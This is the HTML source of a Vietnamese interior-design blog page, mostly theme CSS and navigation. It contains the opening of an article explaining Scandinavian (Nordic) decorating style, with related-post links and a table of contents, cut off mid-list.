.jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #34d364; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #34d364; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #34d364; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #34d364; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2ec4b6; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2ec4b6; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #011627; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #011627; } .jeg_midbar { height : 70px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #34d364; background: -moz-linear-gradient(90deg, #34d364 0%, #15c6b8 100%);background: -webkit-linear-gradient(90deg, #34d364 0%, #15c6b8 100%);background: -o-linear-gradient(90deg, #34d364 0%, #15c6b8 100%);background: -ms-linear-gradient(90deg, #34d364 0%, #15c6b8 100%);background: linear-gradient(90deg, #34d364 0%, #15c6b8 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_search { width : 25%; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #011627; color : rgba(255,255,255,0.6); } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #34d364; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #34d364; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Khula,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Khula,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Exo 2",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-5190 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive has-ftoc">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://tapchinoithatonline.com/" style="padding: 0px 0px 0px 15px;">
				<img class='jeg_logo_img' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo"data-light-src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png" data-light-srcset="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png"><noscript><img class='jeg_logo_img' src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png"  alt="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo"data-light-src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png" data-light-srcset="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"></noscript>			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-6548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6548"><a href="https://sofatoanquoc.com/sofa-da.html">Sofa Da</a></li>
<li id="menu-item-6549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549"><a href="https://sofatoanquoc.com/ghe-sofa-dep.html">Ghe Sofa Dep</a></li>
<li id="menu-item-6550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6550"><a href="https://sofatoanquoc.com/ghe-sofa-gia-re.html">Ghế Sofa Giá Rẻ</a></li>
</ul></div><!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://tapchinoithatonline.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/ban-ghe-sofa">Bàn Ghế Sofa</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/goi-trang-tri">Gối Trang Trí</a></li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/tham-trai-san">Thảm Trải Sàn</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/mau-nha-dep">Mẫu Nhà Đẹp</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/trang-tri-nha-cua">Trang Trí Nhà Cửa</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/ban-ghe-sofa">Bàn Ghế Sofa</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/goi-trang-tri">Gối Trang Trí</a></li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/tham-trai-san">Thảm Trải Sàn</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/mau-nha-dep">Mẫu Nhà Đẹp</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/trang-tri-nha-cua">Trang Trí Nhà Cửa</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://tapchinoithatonline.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://tapchinoithatonline.com/">
		        <img class='jeg_logo_img' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo"data-light-src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png" data-light-srcset="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png 1x,  2x" data-dark-src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png"><noscript><img class='jeg_logo_img' src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png"  alt="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo"data-light-src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png" data-light-srcset="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png 1x,  2x" data-dark-src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"></noscript>		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://tapchinoithatonline.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_wide_content">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://tapchinoithatonline.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://tapchinoithatonline.com/kien-thuc">Kiến Thức</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Tìm Hiểu Phong Cách Bắc Âu Là Gì?</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://tapchinoithatonline.com/author/kienlongbank">Thuỷ Nguyễn</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://tapchinoithatonline.com/tim-hieu-phong-cach-bac-au-la-gi">Tháng 10 6, 2020</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://tapchinoithatonline.com/kien-thuc" rel="category tag">Kiến Thức</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://tapchinoithatonline.com/tim-hieu-phong-cach-bac-au-la-gi#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-9">

					<div class="jeg_inner_content">
						
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">13</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2Ftim-hieu-phong-cach-bac-au-la-gi" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=T%C3%ACm%20Hi%E1%BB%83u%20Phong%20C%C3%A1ch%20B%E1%BA%AFc%20%C3%82u%20L%C3%A0%20G%C3%AC%3F&url=https%3A%2F%2Ftapchinoithatonline.com%2Ftim-hieu-phong-cach-bac-au-la-gi" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Ftapchinoithatonline.com%2Ftim-hieu-phong-cach-bac-au-la-gi&media=https://tapchinoithatonline.com/wp-content/uploads/2020/10/phong-khach-phong-cach-bac-au-3.jpg&description=T%C3%ACm%20Hi%E1%BB%83u%20Phong%20C%C3%A1ch%20B%E1%BA%AFc%20%C3%82u%20L%C3%A0%20G%C3%AC%3F" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                    <div class="share-secondary">
                    <a href="https://plus.google.com/share?url=https%3A%2F%2Ftapchinoithatonline.com%2Ftim-hieu-phong-cach-bac-au-la-gi" rel='nofollow'  class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Ftapchinoithatonline.com%2Ftim-hieu-phong-cach-bac-au-la-gi&title=T%C3%ACm%20Hi%E1%BB%83u%20Phong%20C%C3%A1ch%20B%E1%BA%AFc%20%C3%82u%20L%C3%A0%20G%C3%AC%3F" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div id="ftwp-postcontent"><p><a href="https://tapchinoithatonline.com/tim-hieu-phong-cach-bac-au-la-gi"><strong>Phong cách Bắc Âu</strong></a> dần dần trở nên nổi tiếng và phổ biến với người Việt. Nhiều khách hàng mê mẩn với phong cách đơn giản của chúng nhưng vẫn toát lên vẻ đẹp khi sử dụng. Không cần quá nhiều đồ nội thất nhưng vẫn đạt được ý muốn của người sử dụng. Giúp căn phòng không chỉ tăng tính thẩm mỹ mà còn tạo cảm giác rộng rãi hơn rất nhiều. Chúng thực sự phù hợp với những căn phòng hiện đại nhưng vẫn tạo vẻ thân thiện. Không quá xa hoa nhưng thực sự cuốn hút.</p>
<ul>
<li><a href="https://tapchinoithatonline.com/lam-giuong-ngu-bang-go-pallet-diy">Hướng dẫn làm giường ngủ bằng gỗ Pallet phong cách DIY</a></li>
<li><a href="https://tapchinoithatonline.com/ghe-sofa-roi-dep">50 Ghế Sofa Rời Đẹp Tinh Tế Phong Cách Hiện đại</a></li>
<li><a href="https://tapchinoithatonline.com/12-mau-rem-cua-hat-nhua-phong-cach-bohemian-tuyet-dep-cho-ban-gai">12 mẫu rèm cửa hạt nhựa phong cách Bohemian tuyệt đẹp cho bạn gái</a></li>
<li><a href="https://tapchinoithatonline.com/sofa-may-tu-nhien-phong-cach-hien-dai-don-gian">30 Sofa Mây Tự Nhiên Phong Cách Hiện Đại Đơn Giản</a></li>
<li><a href="https://tapchinoithatonline.com/ghe-sofa-da-don-dai">25 Ghế Sofa Da Đơn Đẹp Mắt Mang Phong Cách Âu châu</a></li>
</ul>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-maximize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><h3 id="ftwp-header-title">Ý Chính</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Phong cách Bắc Âu là gì?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Phong cách Bắc Âu bắt nguồn từ đâu?</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Nội thất phong cách Bắc Âu thường có gì?</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Nội thất phong cách đơn giản</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Gam màu gần theo kiểu vintage</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Chất liệu gỗ, đá, lông động vật phổ biến</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Nội thất phong cách Bắc Âu Scandinavian trong phòng</span></a><ol class="ftwp-sub"><li class="ftwp-item ftwp-has-sub ftwp-collapse"><button type="button" class="ftwp-icon-collapse"></button><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Phòng ngủ phong cách Bắc Âu</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Giường ngủ phong cách Bắc Âu</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Tủ quần áo phong cách Bắc Âu</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub ftwp-collapse"><button type="button" class="ftwp-icon-collapse"></button><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Phòng khách phong cách Bắc Âu</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Sofa phong cách Bắc Âu</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">Bàn trà phong cách Bắc 